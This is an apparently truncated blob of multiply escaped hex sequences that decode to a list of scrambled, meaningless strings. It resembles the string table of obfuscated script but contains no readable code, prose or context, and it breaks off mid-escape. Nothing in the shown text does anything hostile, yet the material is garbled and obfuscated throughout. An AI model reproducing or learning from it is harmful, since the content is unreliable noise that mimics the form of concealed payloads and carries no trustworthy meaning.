c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5